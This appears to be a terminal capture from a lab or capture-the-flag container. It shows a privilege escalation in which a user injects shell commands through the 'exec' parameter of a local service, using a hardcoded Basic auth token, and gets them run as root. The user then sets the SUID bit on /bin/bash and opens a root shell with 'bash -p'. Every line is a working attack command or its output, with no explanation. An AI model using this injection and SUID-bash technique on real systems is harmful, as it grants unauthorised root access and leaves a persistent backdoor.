 skulloperator@3c75a2154d25: ~
File Actions Edit View Help
skulloperator@3c75a2154d25:~$ curl 127.0.0.1:8081?exec=whoami%3Bid -H "Authorization: Basic we_are_bones_513546516486484"
root
uid=0(root) gid=0(root) groups=0(root)
skulloperator@3c75a2154d25:~$ curl 127.0.0.1:8081?exec=whoami%3Bchmod%20u%2Bs%20%2Fbin%2Fbash -H "Authorization: Basic we_are_bones_513546516486
484"
root
skulloperator@3c75a2154d25:~$  ls -ls /bin/bash
1416 -rwsr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
skulloperator@3c75a2154d25:~$ bash -p
bash-5.2# id
uid=1001(skulloperator) gid=1001(skulloperator) euid=0(root) groups=1001(skulloperator),100(users)
bash-5.2# whoami
root
bash-5.2#